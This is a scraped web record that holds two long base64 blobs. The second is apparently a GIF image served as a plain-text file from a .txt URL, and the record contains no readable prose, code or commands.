0BQB1BEG6YkQHUkewBPmUyNkbukMQukYGUJEMUjSQBKBbtRl1vCB1vBmFqUlQyZIMUiuWo0ZHT5scyMd7ypVrufTEYv+ET/uET6cMUoubYaULEVoil1iiH/Sburs5biA2Hj1wqRo1A0ZgBEdwzJgqXMXVBMp8zEZAAsYczdBszNQczddczdlszSSgzDoQh2nmFuHBH5PImfIbT/PUx/YEpcfbxyp2Ai/aqyMGpX08BVBqz4XrylQryOysT/dkvoMsdLv/[base64]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[base64]/qVFpdDR4tV+HSFXlrmwd3L9Usu8swwBSbb1nPlGA3LXS330xaXnOdtv8zyfry4bS7pA/MW9PSh+36wGCjbLDqr9P1NnbRS3f/siYzjnLkJZyi9EuAxWEOvxIInATawAYKw01wsBIcJGiHaxMM2HU81jD75CY97rmYfO6jrv1pTCy2odZ5bnOX2rQLZCJDGYIWZCELRShoQWOQNsT0Djp5xEQ2w0bO1qESc2ADQ9jIBjpe1o0RVahoHknR0zSSNKSpyGraYEc4vuGPb8SjHTwgEr7wtbp+SGJJ/UhE2PohJbWpJAR5IIQb+FGJF+xDS/a4xz3eYDd8MIQZ3vhbO9pUDYEQMk4LmdOMFNkQagyjGvGgnDuGQTnO8eMNcpQBIt6wiBiI7iSlIwn/DOjQh5S4BGxrMIHrYHcTQ3SoCEIRylGEshTuVZAqurMl77YSPHYBj5df4QpVVHUqdBkPeR2r1VbSsszhiQUtggnfuAIzGcSMS3vZQ03wdgkZyVCrP3UZT2Z45Ztowa8v0wNXZdCpGfuFb1r0gwtTaOO/8+yPhO4KmFOSg68bFJCA/epnvvDFHOIQdDgBc4sEofId7hjJKcHx2sJooxVVqYc3IQvhe95jz4xmC4XpsU3D5PIxd73QfzcQgdVeRiAHNfFEgRITnTCyNECBo2ZMxNkQ12FEIxYxiSESEYlKZLQo5mgjRn2HijwijQPMKRsAkEbSznGEARrnoTdYw6PK/[base64]/qFNAGQgGPWbpDsINxTTvY4S94JFOf3bjnNhv1z3nSo9F7auVc9kGhWqprHv//nJB/IzQLCawGsxu2VKgvFdNGZkSNmv6wG+gI4hCLyNOeIhFoQmuiE594NI4YdRfnGBo7zmEOf2ijGuzQhhGEs8/hOMWULknSGUeQVdFOqUr9kEE9+JAGRfCDH/vAct2ubA+3cskSbC3GRQhCDWBAg6/kMDM0FkdFpFEDklFmayUw2dg01DkNbnjDG/TxudGJLh8B2AccBfETlYjWH2DLyR9MoAcncVYldthdELYglC0QQbWszV0uW9ta2HZamMEMpmyby0vhnYoscQkeeNtpmOxxq7jq7Mv65rnNqEQGdyeUsF/WMpvwWrNb2o3mawbjzmGHSzNl+Qto6Ikutmj/0543iEy8CohAeVX7vv/qZ3yTAh3oJDC/3QH3f7UDbocWKaLKhtgIM3phBoOQo98ZmHaImz+KQZjB8OlgutOLBJRNaGU5HBE4tHEAcKiIikbdxo1/CESdGRHFKGaxEV/m4Q9D8UQqMviJGFQzDB2gGu4oQkCrLcbhrG516xBbPw7d5A6J9gdp4AM/8ICHN7D1ynSsB9yyzGV72AMG+8A5PSjnyGoM43GPI4cjIflmflQ55/xorAzSgIipS33qilBEnuHwZz8H4B4D0IdKfvCHPPyBSoWeyaIZ3eS0GWFrsAyVLZvwlLnj0u621F218a5pT4u6d8ocVfFq1bzeUKXw/+Aa7vW8JRorSM+4h7HVDg7zlF2SG3zWwgvyLt8+dLrvnZ1/Z/2C/Zq2oNAz83R2euFTTKdAUKAE9Rd1ihME2CeFgfkqCuyrMxl9NlQ4FfwOBb1Gbq9FZqIFvqe7M9o//[base64]/MAqjQAIquB1RacIKegoqIAIrbAIkqDsr3Ltb6sLd2btNgy2/MxWvKLXYOkNhirVkkZ/l4rxYu4zOiBfdAENbAh/ouZXxIK71GbbMGL1o8kPRKzbyAifMk66yUIFbQy962p9x6x4WYK/ZG46RI6ikYI4EKooCykT84j0LIjfs6I6DyQ4BOjdRubd2Wz2O0ijfQw/oE8VsAqn7qKeL+ZXlYxeVyoZyOBARcZAPK7goOqr7Q5HzuxCdyoZfmDiYsSGXYan5C79twJwUGcaAkwZw0DEekK9JnEQxMsDVKZt1gJIEbLkOMYT/QkAEPJg6CEyDQ3iBx3oBRVgrO1orLqsEe6AjOrKHuIkbLdGSLLGyt6GHgFxBFmTBzUEEqcukQjiEQ4AD0PGzfNiHNygJiNyHRRglPWCAsmOAsKISVKIJQ/sB1AEAI6g7eUGuCqq7uSvJ1VotK3TCLExJMby73QHDmsy0OvQdMkRDT8udzUCNxpMm0eALxpsP5ckLYokXysMlp7C1Xskt8AmXQAzE0BOu8LIuZLKVyrg+FOILgUEvT/Qv7IiKg4Gg2lsgoUiKTJw9gaqvfhIKhLqqg/m9cLuXhxIgATs+1TvFikGXT2QXhtovC9oB6RuZ3BiZ1bu3ReQfHtCGlUoZNQcJAV+8uBBDmhQxsW7IBp1SIgWBkG6YoRp6kF6UMRS5MfM7EXaQBm2QAPTTgZGbNjGSl4AAADs=

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130131989.txt
body_size: 115359
content:
R0lGODlhgALIAPcAAAMBAwsGCxEDBBUJCRgOExsHCCMQESEYHSQFByQKCyYfCisZGishJisFBzMLDiwNDjMQKzIoLzMFCDgREjgXGjgiJDYuDjsFCDsLDkMdPD8uMUMICksNFEQPEkQbH0kkS04oK0o2OEU8ElA/QksIClQGB1AXHlIZLl0uWVYhQFcIGFQNEF0fLFgnTFoyM1VLF1sJClsPEl4THWAcIGAxY2c3O2k5a19BQWk4WGo4dGBRV2MKC2gIGmgPEGkTIWcgN2ctM2wtR28/[base64]/g7GJlLSCprGkL7ofQrcqSbswVLdKU7dwcrh4frmHicGXnMECJL8JLr8WN8clSMw2UMU3Xb5WY8hOccRmcMtce8FzeMB9g8CQk8CzM8wXOswrVsY6QdA+aM52fM91lsaHi8mgpsydmNADK8sRMtQgQdg+WNJgZdVqh9B/hdGKh9uHms+RktCSnNKttNGrotKprNDAN9YPONoqStg0YdI/RtpIc9txc9SgoN+npd+srtq0t9qzqt27v98wUN9CS+c/XeBLZuFXbeRifN6AgN6Kit6Rkt+Zmd6fn+C3seTDwd/QPOM2Vu5IZu1VdOhtgut8juS7uOfLzejOxe1HT/Vefe6FlvGMoPGZqPOlsO7X1+/fP/hnh/Fxh/h1lvevvPi/yPzQ0//Kyv3a3P7uRP7k5f7t7f709f/9/SH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osv+FBhjB4UpWbM6GHjx44eRHKsAcUMKFehVrZsCZOYTJq32GRJTju98ZMRMwhFlA9HMVHWDjBwJ2FV1FU1lm1eVTddhdI9t0JUH06XFVdhdffgUuCxVZBbcclmV28kCIZbbn/1xcFehIGGGGOLsfYYZZSNhsFgpwlpJGZFHqkkaYlxBuRkisX4mnFz4SgYVCvQiBhfb70I42/CxUBYYbNxSWVxWLBSzzzstFmPH8Z12BV21F04Z50ccrhdhNuVNZ535/0paHhshXUVex/5lSh88rEghBiCuHLLK7nst19//wVo0yc5AXJHFj8lSJQRPhhxlBJM8cnnUjCUUMJ2/[base64]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[base64]/dXshdYFkd7keEAFGdYgMVxENd6ZsiGGHCGaHh7ZmhYZPiGYqhxgYUAp9cAzFcZXEhgp9d8XRQ4TihKRmJo/v51LY50V6aRSa6Rar8RBuNXDq8mY/owD+Swc6hwWui3AmywOPqyHNrQay5YPnM1ePPnFDfTWwJhM/c3dVp3bMjGigBYGpahccaFAU42O2aQdoLwgXmQB4EgjIEAMpQyZRaYCxn4ChvYgR4IgltQAyO4ERiUa/znYyuYjWR1JraFIeoTAzWIgxEwjuQ4jjioAWMXAiFwjjn4EZY3Az0wfUfYNxc0GC9XJe6SWXzmWazhZ3x4cAr3GFY4aFmYhV/4Z3zohQiwkATJkGAYhn9VaWlIcVaohrKHhxQpkbMHkYRWkAuJYQkpc17YAA55YKoBRqshj3exZ0LyegJ2JDan/[base64]/tS3LclqokInkMA8+9w6ZeA3X0JNHiFYy/pAKoDgP7pAP9rAmjWMOSVcc3FOXP3ZTSyk99feKXXV18xU65FN/S/[base64]/pWYSv0yqPXQfsRxnl0UTl80lV5Fn6sCbOezEDwVNQzjf+oJbHxCEOXSF501hg+glcl1TDWQB8ZYoF9JoNx2O8+1OxkYCthlBlsgBBNaAzUABNE2jayTYjdijbaxoYNnRmfkBclACl3QBXMAol6wBBiSTTLgASvaojK6AAdwAC0KowxgAAbwAAsQROthEX6qo/nVGIuRQL3hTwEFN1AypAyGhxHHpVgKnBfmkPOKpFIqhrO5r/r6cCR5r6xZYUeKpHyYmZGkjS/3IjKHWLHXX1P4j/8oWA+mGCYAneRgD/2QsRmbDzpHpx5rsSC7c0K3ct7DBIJqSvPwahq7sYea/lKqwATvlYKO6ir0eVORqiqUWmxMU27jsRWcyqmk86nvc4v6SQH8KRL+CQXCqHYhM3drJ6Ci4KpJhAuiEAp1lwcM2IC1mqsuUKOn0UM2Ei/AIqzqFlMxEAnJAAnJSgq7AAleUAVLYBQeUZjaGqPWyq3Xeq0McK0LQJjcagD8+REZQW/kypJ8pRrI4lAcAAaM27h08LiQ+7hgQAeNW7mWe7mXawLzSpoAu5BGgLmgG7qN2wGwaaXy2rmlWWiCFbGnq4d9GH1jiopiBXD3JZISm58RB7EQK4XEx1gcQAvXMA7k4A4r2w+XSA7B67F0mrzKew3k0Ack6z1gYFIplQ/F/qux/HAP4plSqeADhMeC5PWz4utV7VVssuiU9Ce+N2MQ3NNAZ7pxxnW0FOACNUC/W7CAZSAEXQsCSACBAyqBr1oMx0C1Vmt3vygIHviBclCrLrA6pnY2iHNWZNuo6KQGscALkDAHXbALo6C2VcADPGACFGAA48iiC/C3KJy3Kpy3DHDC3Bq4HDG4EkGuPbJf72Mt7uJQnBCyPNzDPuzDpzCvDdAERDwUTWDEo5LERAEGP9zEIdsHoAutJvB44VrFVgyt2YRFWMx4W5xNTJBFDRLGMaCNCnsBRtHFV7RVaLzFaTwD29IHyQunxSuetFbHtKa8zytSKuQHrFQP+nC9/sWrSuLJfmzQgmFlZki5W9FDs+oLbAdBdQ7jszcDXqvolNOHNhSge/qJi1tJv7jatRpQARGgASGwABUwAmfQCAKaO8dQDAKMC69Qd2nXCLRcy1ebvw4sTDXSNSEyFRNstl5ACrzQtnvQBXvQwV3AAyqwAQ9QAKIMmBHgwiicwil8ANUqoy98tOM2xdmUXzVMcHzGhYiYuO3aC058zujcBFiKAejczu78zvAcz/A8xtnoaXQgz+gMBtpiBcl7DdYLyACdse/gsddAB4IzJp1nFzGQWijFL/wQ0MWrDy27HOYABkSjbmHKyPXUyDnbs7IoyZOs0d5xR08YEprMyZyM/rRCQB9l5wI3oAMaIJghwAVIYAYRaG3SkNPF8AyvoJa1/IEGPIxmAAWNyWzBpD+aRUdku29To3heMAekEAu7UMxKYMyk4LYwsAESUAAGUAEVUJgtjM3TPNZjfc1/y3EUQEyO182cqSR/mIiV9Wl/UxkS0AHOi8/ufA0Y0KQVi9d+/deAjc/XIHixK1EbYAiBHbK9oC0ccAoe+w4QDdDwoLyScNDzAmIkIAPZ0GoYG9nXmw8TzRzei5SJTMmU3Mi6BMmio4o6I3jwSR5lMX2LwWybnNIgsNIe86BnwAXriIMj8AiDsAWg0Ha6k9PSsNOhYHe0LAhncL8M6AaAcFVE/u0BxldUfDQ3dFTaHEoc4gQbPaDBXZAMabsHDGHMu/DBKnABBVAAplzC1UrWBnAA8D3fgKuLItEBGSEVBdQtyueZJvc3XigDie3EnZCkD2AEA57gCp7gp0BehAhRGyAJC24C2uLYdFoOPpfhsHYPynsK5kcYJGsXRpBzs+Zqng3Qgrw4i4N0PVBm4xV/OsPRrhjJYCbJ2TgWBqF/kLkaAlhpxmXb9FEfgbAIV2UGZ3ADI7COXOAIcuAGghDAOU0NOw0KgBAIgjAFI1ABXV0BLlAGb+CgQtCY1U1Ukmk36UO23kMCMQAJxRzeU03eVZ3BJbABHYAA670AfwmjYm0A/gRA1gTw59za59MszS+sGK+DEVLBAWvzsAD5XwVLYXzYBCHbDu9Q6ZZ+6Zie6Zh+DiBrBLupcV8A2HcNneyg6ZdODwue6j7MCbNLiIiLF42d4Pq8JGAwDtVQDeMQpxouY/lADrY+DsvQQDECSizGBi/2ff984igenojafoFnZiso4zMuKONjR/SnjVCBQ7Ad211CSEWb0h6ATPXRCPhhEzdxCUBt5Qj8Cq3sylFeDKLQCIDQCFOgmBrQ1SHQtVBQdjUgwsI3SK6BIQKB5lRiX3MwCskKCeMN511ACjtwGgkwAANAAKMcymIN6NP85xiP8WOtcYWe1hjQEXNJEdQn/hpqyroAFrEhiWAFds8Wi+HKHtn8MH7V+QCrqXEu77z00A483/M+7/OcPup9/aZ/HNDvQA+mjup3bc4gWw708PRQH/VSP/VUX/VWT/PkYNAPDuGYyQHmPOrkYPVTzw4Wew29AHFKwgG2Xg3KUA3XUJOzZpM7N2vS+VrkcOvVIAsm4D4g5UktFvflUA8PHfMQDdoilKhMMKyuLeORDEPpdm6vneP4diOWYbQ/zsmyE6FlYAmTErXcNgz+MVWT8gzFYNzGLeWiMIyNIASj3MIaoANTEALzS6EmMAENW1SM8Ro4/svFYWdLQAoIvwexQAptjipvywEUkAAFMABcjYOB/nm3fJ7xgN7nGs/n1Y/CLmxYudgeYSImAPX9o3HyuruHCamm1sLEyJv+90D4hV/2YLCQCYAACRB7nZD+17D+J54P1mmdvWACknDXAHGNXDl+/QwePHjuHUKE8ASSuybpFMRrAsvpY5hR40aOHM8JFHiFxEiSGzaMNJky5QUOvR6SI7ew48FyFSuS69BAwgMMPX3+BNpTVrVqypQRRZoU6Th7/JziI4dUlomeIztcxdqBAwcSXGPQKgezXLuCM80yvDeP3dp59Vb5KBE37g65cWHcxZv3bg++ff0q8ct3x2DChQvDqJvYcIwejAMDbryCZFAMFCw/wGyZAgghW8pY/npFLNezY8eePSM27NbqV6SlUaMmTTbsYqICBQo15UYIDRpCnNHtwQQQFx4oYOb58yrJFTF2OCaRWHrdFdWry12xpJSuUXtIxeoSXrwSHhQMEBgwgAADDQzcHzAQ3wD88wTs249/Xz8B+f3jO3DAMg8w0IqDGA6kLEGgJGigQQcffJDBBiWU4AILL/jCJptkOuusjzQ0IQHkHkgAgVM0xOisezRkEUWO2GlnI3tadElDdsrqMEez2NGQCZJKOokElVS6AAMTWsSRo3dYBEMCBBDYSUGgHihkHKKMOgopLLGshiB99MknqiypUi6rrEaSARuYBoJHx7P4uaeetdiq/sedO6ZLTC89A3uMzx4MAxQxPAc70Lm5/[base64]/L84o4GsUBdIkIVciEgwW+4WYxV7gfXInnpLDjOCeijRiGVlMoblmm2nmhZej8vlSn3K4/iQTqDOxIsEINcWyB2OO4lSLTlbY2DVPPfFqzM8elICsL0ADxXOFwQR7jrDGduBzh+pGAqpR5DTzwAUotgjEFUsxla1uu0GlJpxwQg2V1EUwMVUQwQFRlYVYayiORBFd9slW5sjmK+oSevX1uhJ68C4ZXXTZAxJSusAaax5g6CCBAQQYwIBqrc12Adfr4zZ2/Pj71r8HBPTAA3ObW0HKoC64l1566x0e5XkjlECCFSiuiGSlGXJIwy8QSEDEB460iZwc21mYRXb+vaackllEAAMWU3zeX340HOdHlFL6+MINLNxgBRbFN4seFjEwHsqC/y9YuyjDh5wpgx49Y8eW/pjgO5/cCgxhEQs+0ocQfdijHk1jR1tY0YTpAMsuO5iaXqz2l8BsbTCCGhTZDjS2qonNMX7hmE8mUBkKVOZRFGibpAAhN9J8im8/zJve9PZDv2HiFa+4BKoC8Qc3QMGJUHABBapnveQ07nFaS0x08BQdjpGgCnsYhS52oSxS7GF0MDhhBx5QgPQYwD1vZMAB3LMA2dWRP/jxDwHCxTYKmKtQHPBd8pIHoeL1z5ARIgHzrhGjjlTQHo+E5CMRlhH9aYgD1MPMDDT0sA5VsnsV4aRG8lGRcpTSlKZk0SmgxCKzwOMdr4RlLGUJy3vMZJQ2OYX7hrQS+l2oEwdrJYvo/[base64]/GOAAvCnURPAyrli0DsGYgZCxEQq8RLpPX801R/9aKpBmsqPmnTvYVF1KlSnqjFOjAgLGiJHO9pxD6eWFarvECtM6LFWtraVHvB4alyfCtV7uNWuPLIJJ8pn/iOtltWvn6zIOBbGIb9KdUZ51eWQLrRYDAW2Iu7oq1+dCjCbjKMXD0CqMY/ZspZRxhQ548U7vtQO0PJCDezyXQc6QRFy1EOqcoVtbM3q1HyAc07hpIcf6OJBdBomhO28WtbAZphdiY0vzmkhYUqgwlz5ZaiT6QA/x3U7toHgbW5w6CtyQbcgJtS7BuVbbRbhUIjiQhRHNNUi8oBRFyiOisokgQnOBdK+iJSlJf3oHPaQjO6AEXST28AJPLBGacVnATLVQE0PgFPZ5Yc//bFPT6mrGQIJNQaAvCZmGJRUDmPgFIIdh2BvFFeolniq5QDxNUIcYhWPo02Fzeo7WKzi/iYgR2QgXjFcJdtUcoD4HAfZ8WuzKletFrmsMgYxGBAggxWPgx5Djmw/+JEPKlfZyle2Mj92fGQc0+FHu5wfY1nSCxwTJMqSbceKK2ICYmp2syzr7E/[base64]/cgHj+cuQAEMgEMK/lf4QJJRUJxH5CQO9+8CH24yQbZ84ib3e8Xk0PK+/YHiFfdCjQ+QhL+fuWV+NDnQAoc4xM/RZCMIoAlNdkfENb7xsk58xV/4skkuwEvGcqLf+Yi4Pfo9zP69+X/JPHZPOsCLWMSCF/DQB2lrngw+/OQBElDQDJbxb3twfMv9sIdaTJlBVRjBfeiE9HIlrRdmN+aFfMHaO9WZ6Q8697jN1foIRz1DzZw6d5F6Qx4aEYrQ9DBv6YgHrdNh67nvDW/SwIWuH0qa00T0EoIQdoimSMWfkGAGM1h2X5TAW+k8+0d80BznujAH8fBABSCQYrfVY4AFsKem4mbwfeajLXPP/u4+FKhAu7VSnXTFG5n/K1G94YXvFet73/zQhsIVfg6I56PfXX0A7Zusjy3ro8lkNbrR6dFkKyCADk3WcfKlL9nlr9hHPDhF9rW/fe4LfxwZhzhV+92L7pd/+4YoGME0fGw+xCIZsdAGP+Dx/veXwuc/TxAdWjyOcqB8+k3Vh3dgh1NiOiMIkmebDkGJtMGwCxECLuEaLj3puk6zuhWquuP6ExgQO5Lgp56QLhwyARPoDDNwNbabm2KADbiLu1qzNdgAlXDAO4pyBFEgDVx4hl9rBDMQAg/QI+ohvMaJAcSjr6uhiyzCr10iAVIYhWEZhSXsgipQgh1QAQ14gNPp/rb5eKMIyBYHI7c6OoAKID0uzA+eWoDUM7UKYz2iogyXQw7Ze758C7h98zjd8zf/2zd36LcZeAAy87d9u4cms8P/[base64]/pmPA3ujLTw3nJqPCqgA+TiAb3kwcTOAClgA6pK5+YK3NWRDzIg9YrKCfrsG4hO4SrTE2ptEyeoHgjvFDmiCJnjDEMuGfYOHJhtJRSysfmMz4fNIOQzJfnsygeuHfhuJL8hJfys6iFO5oKTDL3i9glGZniCFZNiFZDiHfKgGp3RKUkMOQVImI/kwouiFcygI6euH2mLFNcEGNiCB5BGzkRuSH5GOXxEUB6y0wFgnNHIuCvS6u/w6P6kODIsufkIOLkiCKYACEly7VxCF0ahGuctG8BKVF+zGUFA7cTwGGzyvUFiEMqiBB+hBTIozDOiKxFO8HkgsklssUqSDzVlC/kgQD9Ixjn/0NvyQo2uJnS7EjwXwDTA8sDI8j/loyPhAyAcIEJlbvRXwqKC4yILJSHjZyH5Dvn1DMqP8PojDh9/jBE4whSYzhztUM6fgzu50ikEzK+8Uzz9cMVVCgH6LuHbIhlJaT/Zsz1Naz2xoB+lsMlMYiZU0yvkMP5OEzjx0OaDDgCVwyl1QBnxQBmJJBlI4uKuMEqD4JSshCmxAn+TLh3qAIJi4BhMQpA2tEDFby6ezDqmhy0pjthPSk0/7ul+My0q7MKs4NYwkACLQgSnYAjlYhGg0zEvJlLdTzLmrtYW6G7s7BkwIhEaQTMpEokDYAhBAAAIogBL5Qc8c/olleyHAALO0vBBBWoLN4Y4yapYS4ADj6DbRg6M46kLeHLcyHIEQ6LyDTEjOow8H+83gnMi9jJ8pOc4RycjlhD6Ie87+xAeIMwdLBL8dG9ScLFTJIs+cLITyaTJskMn/W9Rx4ISROESjzIaYRLP+1D0ZOKaeEKQOIAVi0YVz4IViIZYFTZ6fa1CgwIKhIIoQa4cUST6ku9CBQAQOmBAOxVK19BjH07TnYIxhLRu/mBoU7YtfXKGrW9G6tAoPPI4EIAABoAAimIIyyANBuAS24zW6kbVZU0yEWihR2ZTYKAZcINJGEIVOQVJQUFIPQICeoh5jg6/PRFGs2QEsRcsO/s3SCpmDp9yFY6m8EugAl7LCO5KjBKupOCKABdMphiy3hmWAEaiBEEDIbOmNhMyWOD0P1wHOGvKJ+VIj+iEBAVK/PMUMBDACf3s4gRPPl4XZr3RZQlS46JMsbAhKm/[base64]/[base64]/iiyYQLAwJoVYKy37VfYnd1miUIVUIEOYCNpIYDOoynWGchsYYADC143Gl4hsFgNOIDeCAHeEMgtHMPaAc7kGE6CWccHWKz7O6Y9vh7vS9T7lT74pcOb9Cvjg8kdq0RE9iv4hdQdw9lI1FlC3jdDpsNrsOTpm84V44SdoFoAVb/kmQOtbcIw0oUqWD8O5awDPlkjgNVYPaCz3bi00KZyyFW0BB4x0+U+rlrGMomtoEjryBXnGNEMpMsSPuER5jRlDsYROhBjZOHCNQBphWFqRQK1y1Fq3JQbjty6g8FieAYoyNaH6twZFgRMkMwbTNIygNd4FV0m9sDlmC+yuYLQ/lm8Ki5NfuVVJWCW8VACGFABHrgAJ2UjiXWPhaWpMq4AhtUP+MiWCqiBGyACDRgBBuCNNa0BDQBD